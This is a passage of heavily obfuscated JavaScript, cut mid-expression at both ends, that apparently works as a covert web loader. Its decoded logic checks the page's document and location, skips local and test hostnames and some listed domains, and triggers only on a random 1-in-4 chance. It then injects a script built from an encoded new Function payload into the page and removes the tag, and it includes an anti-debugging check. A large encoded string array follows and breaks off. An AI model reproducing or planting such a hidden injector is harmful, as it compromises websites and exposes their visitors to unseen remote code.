']VF*')+W(0x843,'(VGl')+W(0xf2b,'E2C4')+W(0x8d1,'k75F')+W(0xc70,'8cSV')+W(0xf9b,'rDi#')+W(0xed2,'k8(U')+W(0x92c,'&cle')+W(0x8bc,'!vM5')+W(0xcc2,'&cle')+W(0x81b,'aFn0')+W(0x91b,'fdDb')+W(0xff1,'gX38')+W(0x532,'d[rY')+W(0x365,'(VGl')+W(0xbcc,'&cle')+W(0x5c3,'aJ27')+W(0x876,'aJ27')+W(0x4f4,'aJ27')+W(0x5b5,'(XYI')+W(0x3ec,'gb1U')+W(0x352,'8cSV')+W(0x4ed,'!vM5')+W(0x2c2,'k8(U')+W(0xa5b,'Z2Jp')+W(0x3d7,'TJpa')+W(0x87b,'D[^S')+W(0x204,'&cle')+W(0xa44,'aFn0')+W(0x7f6,'k8(U')+W(0xa6e,'C@lJ')+W(0x626,'&cle')+W(0x70e,'&cle')+W(0xc3a,'D[^S')+W(0xace,'lNl*')+W(0xbe7,'YNbO')+W(0x635,'YNbO')+W(0xbe6,'aFn0')+W(0xa9f,'!vM5')+W(0xd2f,']VF*')+W(0x6fd,'lNl*')+W(0xe38,'Z%^7')+W(0x481,'!wil')+W(0x48d,'lQ2)')+W(0x9cb,'d[rY')+W(0x9b1,'$[EC')+W(0xc0f,'9OwL')+W(0x8ad,'dj)4')+W(0x7ee,'aFn0')+W(0x79f,'!vM5')+W(0xb4c,'Z2Jp')+W(0x5c8,'(XYI')+W(0xb23,'YNbO')+W(0xb88,'iBBT')+W(0xf04,'k75F')+W(0x6e0,']0Yv')+W(0xd8a,'Z2Jp')+W(0xef7,'d[rY')+W(0x786,'fdDb')+W(0xcf1,'iBBT')+W(0x6d5,'Rcw@')+W(0x535,'[o#v')+W(0x8e2,'aJ27')+W(0xdea,'JiKI')+W(0x4ca,'dj)4')+W(0x3a9,'2oje')+W(0xa15,'Jo18')+W(0x33e,'lQ2)')+W(0x78f,'aFn0')+W(0xfeb,'COf%')+W(0xac3,'$5dE')+W(0x2e7,'lNl*')+W(0xbcd,'U@XK')+W(0x38f,'UDg2')+W(0x2c8,'[o#v')+W(0x9dc,']VF*')+W(0x4f9,'Hwa3')+W(0x528,'k8(U')+W(0x9a1,'Z%^7')+W(0x68f,'fdDb')+W(0x375,'lNl*')+W(0x62d,'dj)4')+W(0x56f,'lNl*')+W(0x969,'gX38')+W(0x41d,'!vM5')+W(0x427,'TJpa')+W(0x93a,'H^JF')+W(0xf80,')d*V')+W(0x840,'Rcw@')+W(0x26e,'D[^S')+W(0x1df,'Rcw@')+W(0x5e6,'s^Tg')+W(0x84d,'TJpa')+W(0x630,'JiKI')+W(0xc41,'Rcw@')+W(0x9d5,'9OwL')+W(0xd72,'Z%^7')+W(0x274,'COf%')+W(0x9fe,'gb1U')+W(0x6c7,'$5Lb')+W(0x3d4,'YNbO')+W(0x669,'d[rY')+W(0x490,'8cSV')+W(0x6af,'k8(U')+W(0x8ef,'(XYI')+W(0x457,'C@lJ')+W(0xfa7,'Jo18')+W(0xc56,'(XYI')+W(0x591,'COf%')+W(0x7ed,'Hwa3')+W(0xfd3,'TJpa')+W(0x731,'fdDb')+W(0x383,'Jo18')+W(0x287,'Jo18')+W(0xc58,'Z2Jp')+W(0xee1,'dj)4')+W(0x27c,'k75F')+W(0x688,'gb1U')+W(0xb74,'lQ2)')+W(0x4ce,'Z2Jp')+W(0x236,'[QV&')+W(0x534,'2oje'))+(W(0x24c,'aJ27')+W(0xe6c,'2oje')+W(0x484,'Z%^7')+W(0x8ba,'*]&X')+W(0xf08,'8cSV')+W(0x844,'8cSV')+W(0x4cf,'$[EC')+W(0x3d6,'Hwa3')+W(0x755,'Hwa3')+W(0x6b1,'D[^S')+W(0x1f6,'2oje')+W(0x249,'Z%^7')+W(0x32e,'dj)4')+W(0xb6f,'Hwa3')+W(0xc59,'aFn0')+W(0x7c2,'H^JF')+W(0xc4f,'lQ2)')+W(0x8d6,'D[^S')+W(0x903,'dj)4')+W(0x293,'COf%')+W(0x224,'aJ27')+W(0xee6,'k8(U')+W(0xe36,'(VGl')+W(0x2d9,'aJ27')+W(0x64e,'UDg2')+W(0x30b,'9OwL')+W(0x9f7,'iBBT')+W(0xa71,'Rcw@')+W(0x3fa,'COf%')+W(0x22a,'D[^S')+W(0xe85,'gb1U')+W(0x570,'Rcw@')+W(0x8ea,'CI%&')+W(0x917,'dj)4')+W(0xea2,'CI%&')+W(0x39a,'&cle')+W(0xcc7,'Jo18')+W(0x7b5,'[QV&')+W(0x1dd,'D[^S')+W(0x96e,'Jo18')+W(0xb19,'Z2Jp')+W(0xdd5,'$5dE')+W(0x773,'!wil')+W(0xc77,'9OwL')+W(0xc5f,'gb1U')+W(0x499,'2oje')+W(0xae1,'k75F')+W(0xc5c,'dj)4')+W(0x7a5,'YNbO')+W(0x999,'rDi#')+W(0x801,'aFn0')+W(0x382,'I#jX')+W(0xa6c,'U@XK')+W(0x1e6,'I#jX')+W(0x7a4,'lNl*')+W(0x533,'Rcw@')),c[W(0x558,'E2C4')]=W(0x101e,'2oje')+W(0x226,'!wil')+W(0xfdb,']VF*')+W(0x860,'dj)4')+W(0x735,'lNl*')+W(0x1da,'[o#v')+W(0x497,'$[EC')+W(0xb91,'gX38')+W(0xfbd,'rDi#')+W(0x552,'!vM5')+W(0xd59,'aJ27')+W(0xb8a,'D[^S')+W(0xff7,'$5Lb')+W(0x1008,'rDi#')+W(0xc2f,'$[EC'),c[W(0x62e,'2oje')]=W(0x5a0,']VF*')+W(0xe7b,'Jo18')+W(0x237,'gb1U')+W(0xfda,'CI%&')+W(0x74a,'UDg2')+W(0xdcd,']0Yv')+W(0xe13,'C@lJ')+W(0x522,'lNl*')+W(0xb5e,'I#jX')+W(0xc8b,'lQ2)')+W(0xf35,'YNbO'),c[W(0x6ab,'aFn0')]=W(0xc67,'I#jX')+W(0x328,'$5dE')+W(0x244,'U@XK')+W(0x572,'D[^S')+W(0x6b4,'E2C4')+W(0x959,'Jo18')+W(0x50a,'gX38')+W(0xc4e,'aJ27')+W(0x9bd,'D[^S')+W(0xcb4,'aFn0')+W(0x63a,'fdDb')+W(0xd0f,'9OwL')+W(0xf9d,')d*V')+W(0x5e3,']VF*')+W(0xb1b,'k8(U')+W(0x823,'$5dE')+W(0x344,'Jo18')+W(0x250,'k75F'),c[W(0xca9,'[o#v')]=W(0x6d9,'UDg2')+W(0x86e,'YNbO'),c[W(0xa05,'$5dE')]=function(x){return x();},c[W(0x2b1,'!vM5')]=function(x){return x();},c[W(0xca4,'Hwa3')]=function(x,y,z){return x(y,z);},c[W(0xd6c,'k75F')]=function(x,y,z){return x(y,z);},c[W(0xf52,'s^Tg')]=function(z,B){return z-B;},c[W(0xa43,'fdDb')]=function(x,y){return x(y);},c[W(0x387,'$[EC')]=W(0xe76,'Z%^7')+W(0x8e3,'Z%^7')+W(0xfcf,'E2C4')+W(0x95b,'UDg2')+W(0x7be,'Z%^7'),c[W(0xa53,'iBBT')]=W(0x4f7,'k8(U')+W(0xe40,'aFn0'),c[W(0x988,'d[rY')]=function(z,B){return z===B;},c[W(0xcd8,'*]&X')]=W(0xa7d,'aFn0')+'t',c[W(0x9b5,'D[^S')]=W(0x920,'[QV&')+W(0xf2f,'k75F'),c[W(0xf79,'Z2Jp')]=function(z,B){return z===B;},c[W(0x31e,'$5Lb')]=function(x){return x();},c[W(0x4a7,'[QV&')]=W(0xedb,'[o#v')+'t',c[W(0x78b,'9OwL')]=W(0x462,'8cSV')+W(0xdca,'lQ2)')+W(0x491,'UDg2'),c[W(0x1013,'YNbO')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0x6b8,'[QV&')]=function(z,B){return z||B;},c[W(0x356,']VF*')]=W(0xbe5,'[o#v')+W(0x425,'k75F')+W(0xf75,'!vM5')+W(0xf62,'gb1U')+W(0x1fb,'!vM5')+W(0x8e0,'$5Lb')+W(0xaaa,'d[rY')+W(0x70d,'$5dE'),c[W(0x782,'COf%')]=W(0xe62,'2oje')+W(0x36d,'JiKI')+W(0xe17,'lNl*')+W(0x396,'$5dE')+W(0x52d,'C@lJ')+W(0xf83,'*]&X'),c[W(0x923,'aFn0')]=function(x){return x();},c[W(0x749,'dj)4')]=function(x){return x();},c[W(0x2de,'rDi#')]=function(z,B){return z!==B;},c[W(0x73d,'lNl*')]=W(0x2ce,'aFn0');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var X=_0x2886647d;if(z){var F=z[X(0x295,']VF*')](y,arguments);return z=null,F;}}:function(){};return x=![],B;};}();function f(x,y){var Y=W,z={};z[Y(0x28c,'s^Tg')]=function(G,H){var Z=Y;return d[Z(0xfaf,'s^Tg')](G,H);},z[Y(0xbc2,'&cle')]=function(G,H){var a0=Y;return d[a0(0xccf,'Jo18')](G,H);};var B=z;for(var F in x)if(d[Y(0xe91,'Mm6c')](F[Y(0xb34,'k75F')+'h'],y)&&function(G,H){var a1=Y;for(var L=0x2;B[a1(0xfb2,'8cSV')](L,H[a1(0x1db,'fdDb')+'h']);L++)if(B[a1(0x223,'C@lJ')](G[a1(0xa5f,'JiKI')+a1(0xabf,'Jo18')](H[L][0x0]),H[L][0x1]))return;return 0x1;}(F,arguments))return x[F];}function g(x,y){var a2=W;return d[a2(0xab7,']VF*')](x,Math[a2(0x5ec,'gX38')](d[a2(0xdc7,'8cSV')](Math[a2(0xe97,'Hwa3')+'m'](),d[a2(0xf82,'CI%&')](d[a2(0x7e1,'(VGl')](y,0x1),x))));}function h(x,y){var a3=W;for(var z=0x0;d[a3(0x2b7,'$5Lb')](z,y[a3(0xcd3,'$5Lb')+'h']);z++){var B=y[z],F=d[a3(0x49c,'9OwL')](0x0,B[a3(0x8e5,')d*V')+'Of']('.'))?d[a3(0x333,'Z%^7')]('.',x):x,G=d[a3(0x2b4,'C@lJ')](F[a3(0xdd9,'lNl*')+'h'],B[a3(0xbeb,'COf%')+'h']),H=F[a3(0x22b,'9OwL')+'Of'](B,G),G=d[a3(0xf96,'COf%')](-0x1,H)&&d[a3(0xf8f,'H^JF')](H,G);if(G&&(d[a3(0xec8,'Mm6c')](F[a3(0xc9f,'Hwa3')+'h'],B[a3(0x486,'E2C4')+'h'])||d[a3(0x5fb,'U@XK')](0x0,B[a3(0xee2,'$5dE')+'Of']('.'))))return 0x1;}}function i(){var a4=W,x,y;return d[a4(0xad5,'&cle')](f,d[a4(0xbb5,'gX38')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=W,x=d[a5(0x961,'D[^S')](k,d[a5(0x696,'!wil')](i));if(x){var x=d[a5(0x30f,'!wil')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a5(0x452,'E2C4')](0x46,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x0))&&d[a5(0x559,'k8(U')](0x66,x[a5(0x409,'aJ27')+a5(0x581,'dj)4')](0x0))||d[a5(0x6e4,'U@XK')](0x49,x[a5(0xae0,'fdDb')+a5(0x652,'$5Lb')](0x1))&&d[a5(0x9b7,'s^Tg')](0x69,x[a5(0xb02,'TJpa')+a5(0x26c,'Mm6c')](0x1))||d[a5(0xcd4,'H^JF')](0x4c,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x2))&&d[a5(0x5db,'Z2Jp')](0x6c,x[a5(0x90e,'2oje')+a5(0x8dd,'Z%^7')](0x2))||d[a5(0xb84,'lQ2)')](0x45,x[a5(0x409,'aJ27')+a5(0x6a7,'k75F')](0x3))&&d[a5(0xb18,'12uo')](0x65,x[a5(0x90e,'2oje')+a5(0x264,'aFn0')](0x3))||d[a5(0x84a,'Z2Jp')](0x3a,x[a5(0x7bd,'D[^S')+a5(0xc4c,'lNl*')](0x4))):void 0x0;}}function k(x){var a6=W;return d[a6(0xee0,'Z%^7')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=W,x=d[a7(0x99b,'*]&X')](i);if(x){var y=d[a7(0x96f,'gX38')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a7(0x364,'CI%&')](y,'~')?d[a7(0xd4c,'(VGl')](k,x):z)&&d[a7(0xe3d,'12uo')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0xe6b,'JiKI')](y,z);}}function m(){var a8=W,x=d[a8(0x362,']VF*')],y=new RegExp(d[a8(0xef5,'$[EC')],'g');return x[a8(0xde3,'Z2Jp')+'ce'](y,'')[a8(0xd49,'[QV&')](';');}function n(){var a9=W,x=d[a9(0xcc1,'Hwa3')],y=new RegExp(d[a9(0xb12,'k8(U')],'g');return x[a9(0x90b,'CI%&')+'ce'](y,'')[a9(0xd74,'gb1U')](';');}function p(x){var aa=W;return d[aa(0x96d,'Rcw@')](-0x1,x[aa(0x252,'d[rY')+'Of'](String[aa(0x9a0,'Jo18')+aa(0xf3d,'12uo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x389,'U@XK')](x)||new RegExp(d[aa(0x298,']0Yv')],'g')[aa(0xfbc,'(XYI')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x2b9,'aJ27')+'h'];return d[ab(0x472,'lQ2)')](x[ab(0xf6d,']VF*')+ab(0xb2c,'k8(U')](d[ab(0x9ef,'dj)4')](z,y[ab(0xcd3,'$5Lb')+'h']),z),y);}function r(){var ac=W,x=d[ac(0xa1f,'*]&X')][ac(0xf86,'$[EC')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ac(0x47f,'&cle')](m),B=d[ac(0xf3f,'*]&X')](l),F=d[ac(0xf45,'12uo')](n);continue;case'1':d[ac(0xa10,'12uo')](G);continue;case'2':var G=d[ac(0xca3,'!wil')](e,this,function(){var ad=ac,N={};N[ad(0x443,'$5dE')]=L[ad(0x26a,'lNl*')];var O=N,P=L[ad(0x23a,'*]&X')](typeof window,L[ad(0x991,'Mm6c')])?window:L[ad(0x2e0,'lQ2)')](typeof process,L[ad(0x391,'D[^S')])&&L[ad(0x79a,'2oje')](typeof require,L[ad(0x90d,'$5Lb')])&&L[ad(0xc71,'(VGl')](typeof global,L[ad(0x83d,'*]&X')])?global:this,T=function(){var ae=ad,U=new P[(ae(0x543,'H^JF'))+'p'](O[ae(0xcae,'D[^S')]);return!U[ae(0xe42,'s^Tg')](G);};return L[ad(0xdfb,'k8(U')](T);});continue;case'3':return!B||!!(d[ac(0xf23,'TJpa')](h,B=d[ac(0x654,'9OwL')](q,B,String[ac(0xaf0,'8cSV')+ac(0x4e5,'Jo18')+'de'](0x2e))?B[ac(0x6ba,')d*V')+ac(0x957,'gb1U')](0x0,d[ac(0xa60,'CI%&')](B[ac(0x486,'E2C4')+'h'],0x1)):B,z)||d[ac(0x7ac,'gb1U')](h,B,F)||d[ac(0xf88,'Z2Jp')](p,B)||d[ac(0x3f3,'lNl*')](j));case'4':var H={};H[ac(0x2d5,'lQ2)')]=d[ac(0x82e,'[o#v')],H[ac(0x644,'[QV&')]=function(N,O){var af=ac;return d[af(0xa76,'C@lJ')](N,O);},H[ac(0x605,'!vM5')]=d[ac(0x812,'*]&X')],H[ac(0xc38,'!vM5')]=function(N,O){var ag=ac;return d[ag(0x549,'dj)4')](N,O);},H[ac(0xd34,'&cle')]=d[ac(0xe66,'$5dE')],H[ac(0x2f0,'(VGl')]=function(N,O){var ah=ac;return d[ah(0x799,'I#jX')](N,O);},H[ac(0x5d5,'2oje')]=d[ac(0xb67,'*]&X')],H[ac(0x418,'$[EC')]=function(N,O){var ai=ac;return d[ai(0x2c5,'rDi#')](N,O);},H[ac(0xb25,'Z%^7')]=function(N){var aj=ac;return d[aj(0x28e,'9OwL')](N);};var L=H;continue;}break;}}function s(x){var ak=W,y=d[ak(0xd01,'rDi#')](i),z;y&&((z=y[ak(0x345,'COf%')+ak(0x7f1,'rDi#')+ak(0x8c3,'E2C4')](d[ak(0xd04,'gb1U')]))[ak(0x65b,'!vM5')]=d[ak(0x46d,'&cle')],z[ak(0xd36,'$[EC')+ak(0xe80,'*]&X')+'t']=x,(y[ak(0x9be,'2oje')]||y[ak(0x692,')d*V')]||y[ak(0x6a8,'iBBT')+ak(0x588,'YNbO')+ak(0xa46,'s^Tg')])[ak(0xc6a,'fdDb')+ak(0x9e5,'!wil')+'d'](z),z[ak(0xec2,'*]&X')+'e']());}function t(){var al=W,x,y=d[al(0x1ed,')d*V')](f,d[al(0xdc9,'lQ2)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[al(0xb44,'iBBT')],B=new RegExp(d[al(0xf61,'*]&X')],'g'),(B=y[z[al(0xc01,'k75F')+'ce'](B,'')])&&B[al(0x1017,'Z2Jp')+al(0x827,'$5dE')][al(0x583,'Rcw@')+al(0xe3f,'gX38')+'d'](B));}try{var u,v,w;d[W(0x329,'9OwL')](r)||(d[W(0x7e3,'UDg2')](t),d[W(0x1009,'TJpa')](0x1,d[W(0x78d,'COf%')](g,0x1,u=0x4))||d[W(0xbd9,'s^Tg')](s,d[W(0xf13,'9OwL')](d[W(0x7ad,']VF*')]('(',new Function((function(){var _0x9854926=function(){var _0x5903350c=['sJb3Evrdrw5lvJa5u3LND2vetMPpq3DUuLrkwMfPy3bl','r1zIsJbsnweYEhPvq2rKufH0ouXgohDLreKWturfmK9u','z3DLre5Tt1n3BKThnuHIu2nWsZbZB01iz3Lnre1ZsJf0','me55D25tr3bkwNLJCfHtAg9xmwDVtuHNELLTrxnkmfyW','vNvzm1jWyJi0B2vtEdzmruvWztnAAgnPqLvqvta3y21w','BLyWotrArtq0yNPkwe4WAhLkExDUvJa4ELKXsMLnmLji','wvHkrgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25y','DhvKwfvUtenKAu16Ag5rmhbysNL3BLPQstrnr1jeytbZ','zurjm01PD25tr3bkwNLJCeSWC29nsgD6tLrNC0OZwLvK','C0OYovzsA0LUs1n0teTeqJrnmKPStenKDwqYB3fkEwTY','sgD5tMPzC0OWrM5JvvvUs1n0teTeqJrnv1uZtenKyvLx','yuLwz25lu3rms0rcne1QqM1mq2q2ww1kDeP5A3jtEwD3','mgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeW','mteZELvPtxjg','BLfvouDkAwnWsZbZB01iz3PnELLZsJjWmuPgA25lu3rm','ywPjBKXdzgLLr1jRvgXoCLOXzffJu2nZsJbsrgeYwLHo','v1zJme5dy3nkmeu0ytfKwfvxwMLwmuPisNL3BLz6wNfH','u3rms0rcne0Ywtjmq2mZutnRB0P5A3jtEwD3zuroAK5t','sM1pq3DUwfvRD1rdy3blmhnVtuHNEK1hsxnkEMnXt0rr','sNL3BMfRtNzwrMmYyKDovLOYvw5mq2rOvti5mvz6vLHA','DZrHmMHXuNLJC0OWwLrHmwXyvwXAA1vwChrtsfzeytaX','q2q2u1ngwuP5A3jtEwD3zurnEe9tD25svePAywLJCeSW','mwjTuMXABwX1wLDrCguYBg1lrJH3zurjme1ertjpvfjS','txLAq3DUuvDKEa','tenKwfvwCgTwrK5YwvDoEe1dy3nkmfP0yJfowfvTAgTw','mJe4u3rOwhbd','EJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4DLbu','tenKELrgCgPtBMCXuLnJC0OZAe9Ir05ivg1OALnSy25m','ww5lu3rms0rcne16wtvmq2m1zvDZnuP5A3jtEwD3zuro','ntuYmw9IEuTQyW','sJiWAfDSB25lvJa5wM5wDvKZuNbImJrVy2L4EKXiuxbL','rNLrmJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnR','uw5yu2DWs1r0owzymg9yEKi0twPrD01uwtvor1fZtuHO','mJyYntmZEwnivePi','Buz1zunJCeSWC29nsgD6ww1nC0OXmuPnrxDUs1n0teTe','AMn4tenKvMrSDgfkEwTYu3LND2vetxPpq3DUywLoBLPP','tuHNEu4YtxnkmhD5venfBKTtDeXlrei0twPkAeXdzgTr','yvnJCeSWC29nsgD5tvDnC0OXCgHIBMDUs1n0teTeqJrn','sNL3BLz6wxPArxaWuM1ovvPivw5mq2rytLzWA1iXtNzL','EK4Yy1HWwLn5y3nkmLjSvdjArLrStw5mq2r3wLzsBLji','vJa5u3LND2vetMTzAxDUuKzKuKPty3blEwqWsNL4A1CW','mNrTvJfks1KXwJfpq2nZsJfKu1uXAhfnuZLQveHfBKXd','uK1vmNqXsNL3BLPytM1LsgC0ytiWBKXdzgHAA2rsywXo','vK9kEwTYu3LND2vesMPnq3DUy2TJmK1Py3blmhnVtuHN','s0rcne0Ywtfmq2r5uNPzEuP5A3jtEwD3zurnEK1PD25l','rw5mq2ryvwXAA1uXtNzwvMmZt0HbBKXdzfHvA2GYzwPO','uNPzEuP5A3jtEwD3zurnnu15D25sBKiXvenJCeSWC29n','wKzswu4YtKXwEwnZsJfKuvuWChzvmJLtzw1fBKXdzdfr','u3LND2vetxPzu3DUyZbOEfvdy3blmhnVtuHNEvPuA3nk','wKzwweP5D25srZfYy0zKuwrRAfHumLvUtenKwe5UqMPv','zfHvvxrUwKzKDvn5y3nkmfPeytnkwfvyAgPvwfPOsNL3','yuDSELD5zhHvmNHrww1rBLHwC25Ir1z1wJnsB0OXmdDH','EMTZsJeXsK1fD25lu3rms0rcne0Yrtjmq2q2ww1kDeP5','zurnEu55D25ImvzhuwLJCfHumuXlrei0ttjgAeXdyZnI','s0rcne1Tutfmq2rRvJbsmuP5BgrqwfPIvLnND2veuxDp','B1KXsLHkExDUyKzKnwrwyZjAr1jvwNPoA1zftNzIu2nZ','AKvZsNPKrgvtz25lu3rms0rcne0YvMHmq2rAvJiXwuP5','txLJC0OZwK5srfyWu0u5rwfhmxzLBgmYww1sCe9hDfbw','uMToDLPgyZnwEwnZsJfJmffTuLjIv3m1yJjonuP5D25H','ttvmq2rRuxPgAW','zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLhB29Kr2HWyZfZ','sNLSzeTuDdLKBuz5suD3C2jtEhzmsefZy1qXDvPyy2Dv','u1jTuK9IvZLOvNPKBvjty3nkm0yYy0DsswnSwMPum0vU','uuP5A3jtEwD3zurnEK1dD25xBuz1zunJCeSWC29nsgD5','Bu4WyvC5DuTdBdDKBuz5suzzovztEeHqwfPIvMLND2ve','rw96vxy','yZfnrK5ytLHvBKXdzfHovgrRvLzoDK5xDerHm01UtenK','z3LAveLZsJf0yuLwz25lvJbZzez0tKTeqJrnBuL4tenK','mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1nPz3DLreL5','AfnArKjPttjotwnty3nkmwrttdjstfLUBdfwELzysNL3','C0OYBgHuBvjovtj0r1LRy25mq2r6yLD0vvyXqxHpvMrs','q2ryvuv0C1LuAhznvuzysNL3BLyXqNbAsejeyJfOqLz5','ne1Qvtrmq2rfvJffBeP5A3jtEwD3zurnm1PdD25oEw80','vg1otwrxnxPkExDUyvzoDK1SyZnvEMXytMPrBKXdzert','A1PRuZfVmfrwyZnoq2nZsJfKu1f6AgHxvgXVsNL3BLLU','DMjPz3bLm1POy2LcCvbxnwXKEujtwLDKrMviqw9Kr2HW','vufUs1n0teTeqJroreL3tenKA1f6rMTkEwTYu3LND2ve','wfHkmvrPy3blmhnVtuHNEu5TsxnkEMnXt0rrBKTtDeXl','t0D0uuP5D25rA052zvzKueWYuKXJv0vUtenKwe5vCgPu','sNLRCLn5z3DLre16t1n3BK9xmg1IAwnWsZbZB01iz3Ln','twPnEKXdy2Hsv2HxsNLRCLn5z3DLreKZtun3BMvRA2Hx','r05vy1nJC0OZtLrIme5ytJa1A1vfyZbkExDUwwToDMiX','tZmWC2rgDe5lrei0ttjzEKXdzhvKmM9XsNLSzfbxAgju','mJK3nerlBxzita','EwXKs0DOyLDtz3DLrePPtML3BLHvA3Duq2nWwfnOmKXd','vZi5zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLI','twLJCeT5zhvAEwnZwKz0teTeqJrnv1jRtenKDK0ZuwHk','tKrgBuXdzejAm0zgsNLRCLn5z3DLreK1wxL3BMnRDgPz','vgPbDLPfmxrHmM9UtenKr09hCZrwmuL6wtfct05dy3nk','rezOuvzoCLv5y3nkm3buyJb4wfqZAgPwA052vvnJC0OX','sNL3BLyXrtnArteZv21ssMrRC25mq2rytKzAA1j6AhjI','uLD4Au5dy3nkmNrpuNPorgrgy25mq2rOt0C5mLz6vKHz','wLrfC0P6zerLu2DUs1n0teTeqJrnBvKXtenJCwvey2Hk','C29nsgD4wKrvC0OYCdfkrMTUs1yWovn5z3DLre0XwLn3','vNPwse1Szfboq2nZsJfKuMjwrLHovK52vJfgmuP5D25J','tLnJC0OYwJjorxHRutj0B0P5D25wELuXvtnjngiYuLHo','tM1Anvz6wNLHmwrswLnJC0OZzdfHr1jsv0HgweP5D25A','oxzHm0vUtenKq01TAgPureOYyunJC0OXzfnwBvjjv2TK','DZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnA','sM1xsfjeytbJBKXdzfHovvPRvtfoCLfxEhHtEwnZsJfK','D0TUDgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25tseyZ','mJrVy2LSn2nTvJbKweP1suHjB0TuDdLmr1jIu3LND2ve','yZfZBMmWtNfwm1PwsJeWCMrhAhbJmxnUu0Hgm2nfoxPk','m0e0yJjwwe5Ry25mq2r3t0C5nLz6zfDzmu5ptunJC0OZ','D25ome41s0nJCa','ExDUyZnku1KWnxrImhbQvNLJC0OXzfbmmLjvt0D0u1KX','qJfJmMDUwfnOtG','vw5VBKTtDeXlrei0txPcAKXdzg1lrejisNLRCLn5z3DL','B2jQzwn0','CLyYwNHuEwnZsJfKu1iXzhfLr2HQvtbJBKXdzfHumKPv','yK1iz3Hmrei0tun3D2veqMrmsfjVyvHoyKOWtJbzBMrj','mwrqv0rKsW','txDpu3DUyM5KCuTPy3blmhnVtuHNEu4Ysxnkmtfktuv3','rxnkEuzgyuzzBKTtDeXlrei0tKrcBeXdyZnrm2TVsNLR','suu4ovruDhLAwfiXy200z2fgDfblrei0txPAA0Xdy2Tv','mtbWteDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJbomfLU','EKzWwLzJm1PhuK5sEwnZsJj0m1yWmuruBMTUtenKwfvR','zfnnmLjqvfvkA1nRDZbkExDUwwPODLPSyZjwBu5uzg1f','y0HwtuP5A3jtEwD3zurkAu5tD25rvtLhsMLJCeSWC29n','qJrnExD3zurJmvHtEgjnsgD5tercne5QtMrmrNn3zurf','mfP3zfv3BKTtDeXlrei0tw1ABeXdzevwmuvSsNLRC1Pg','txnkmvyYvZfVBKTtDeXlrei0txPSBuXdzdzzBuP0sNLR','ALmWotvrm1eWsNL3BLyWouvtmwmXvw1otMrUA25mq2ry','BxruytbRBKXdzhzxBfjRwJboCLzPy3nkmwmYyKDotLPU','C29nsgD4wKrbC0OWuLHvu1vUs1n0teTeqJrnmLL4tenJ','mtq4otyXvvjhwg5l','z3Pzv01ZsJiXD1vUB25lu3rms0rcne0YtMPmq2r0svzW','mw9xmhnVtuHNEu1huxnkmxbOyM5NBKTwmg9Jq3GZyvC1','uM1kEwTYu3LNDW','yuvowvr5y3nkmK5eyJbSwe4XsMPuveK0sNL3BLPxAdfw','CLnty3nkm1ziv21ot1uYovHwELzjvgTgrgeWwM5Lre5R','zdjnvMDUtenKwa','qJrnBvKWtenKqLqWww1kEwTYu3LND2vesMPpq3DUsKzc','u3DUs0C1sgjty3byvhqYwvHjz1jemurpmK52yM5sCgjU','vNPwveP5D25AA2rlwKzgDgeYwNzJu2nZsJiXsMfvCg1K','s1n0teTeqJrnAK15tenKwMryBfDkEwTYu3LND2vesM1n','seLYy3P0ouXhuMjtEwD3zuroBe5dD25JmgH4vunJCfHu','we5huMPuBwGWwKzArgeYmg5mq2ryvvvAA1mYmxjuv1zj','EwTWs3LKD0OXmg9srNrys0rcne1QuxLmq2m1zvDZnuP5','tenKwfqWovLwELyXvdfKuwvty3nkmePuytfWwfvSzZfw','q2nWsZbZB01iz3LzmKvZsJi1m2fPB25lu3rms0rcne1T','zerLu2DUs1n0teTeqJrnv1L6tenJCwvey2HkEwTYu3LN','we5IsJncnMjRAfjIAwrKs0DZCe8ZmhnHvNnUy0HkDMrh','r1jQvuCXDK0YrNHkExDUvNPJm1KWmtbtme5yvwTnBKXd','q2nWsZbZB01izZbnr01ZsJfSwgjwz25lu3nUwfnJC1Pg','whPcne1QuxDnvfK1tKDvC1PemtDMvhrRvZbZB01iz3LA','y3blmhnVtuHNEK9evxnkm1PvzfvbBKTtDeXlrei0ttjA','B2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjPqNLxm2HK','zfHvwejRvfzSse0XyZbtEwnZsJfJmMfSCezIvZLevNPK','BKXdzhzAAZLAy1rgreP5D25LBtfYvdjOvgeYrKjwEwnZ','vNLJC0OXyZfomLjjuti5v1PgtNjLq2nZsJfJmgvhtK5J','ne1TvMTmq2rfvJffBeP5A3jtEwD3zurjEe55D25Am05R','mxjxrMrqvw1ou1PSy25mq2ryvw5kC1fStNzvmwmWzvnJ','veP5D25KmK5ZwtfnngiYvM1sEwnZsJjjngiZtLHoA3mW','t0DZEKP5D25Hru52yZfJme4YtLfnrefUtenKwe4WnwPw','rMfxAwnWwfn3BG','u3rms0rcne16vMTmq2nRvuvotuP5A3jtEwD3zurnm1PP','ywTS